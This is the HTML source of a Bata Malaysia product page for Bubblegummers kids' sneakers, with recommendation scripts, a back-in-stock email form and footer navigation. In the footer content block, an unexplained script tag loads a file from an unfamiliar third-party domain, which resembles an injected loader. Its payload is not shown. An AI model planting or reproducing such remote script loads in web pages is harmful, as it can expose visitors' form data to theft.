            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_023411382371K.html&description=BUBBLEGUMMERS%20KIDS%20SNEAKERS&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-my-master-catalog%2Fdefault%2Fdw5a9ec9db%2Fimages%2Flarge%2F3419138_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbubblegummers-kids-sneakers-521D_023411382371K.html&text=BUBBLEGUMMERS KIDS SNEAKERS" data-content-type="BUBBLEGUMMERS KIDS SNEAKERS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023411382371K.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_023411382371K"
    data-dimension1="521D_023411382371K"
    data-dimension2="null"
    data-dimension3="null"
    data-price="null"
    data-brand="BUBBLEGUMMERS"
    data-category="null"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active kids, these sneakers feature a lightweight mesh upper and breathable lining, ensuring all-day comfort. The durable Eva outsole provides excellent traction for every adventure, whether at the playground or on family outings. With a vibrant design that captures youthful energy, these sneakers are perfect for boys who love to stand out. Elevate their style and support their active lifestyle with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023411382371K.html"
    data-categoryurl="null"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a9ec9db/images/large/3419138_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_023411382371K');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_023411382371K" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BUBBLEGUMMERS KIDS SNEAKERS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - online shopping</div>
                <div class="subtitle">Try our new App!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">Download</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
